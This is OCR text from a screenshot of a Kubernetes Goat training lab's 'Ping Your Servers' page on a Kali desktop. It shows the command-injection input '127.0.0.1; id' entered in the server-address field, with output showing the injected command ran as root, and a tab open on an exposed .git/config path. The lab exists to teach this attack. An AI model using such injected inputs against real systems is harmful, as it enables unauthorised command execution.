 Ping Your Servers - Mozi...
kali@kali: ~/Desktop/ku...
05:07 PM
Ping Your Servers - Mozilla Firefox
Kubernetes Goat
Build Code
127.0.0.1:1230/.git/config
Ping Your Servers
127.0.0.1:1231
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Ping Your Servers
Enter your server address:
127.0.0.1; id
Submit
Response Output
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.067 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.033 ms
--- 127.0.0.1 ping statistics --- 2 packets transmitted, 2 received, 0% packet loss, time 26ms rtt min/avg/max/mdev = 0.033/0.050/0.067/0.017 ms uid=0(root) gid=0(root)
groups=0(root)
© Ping Your Servers - Madhu Akula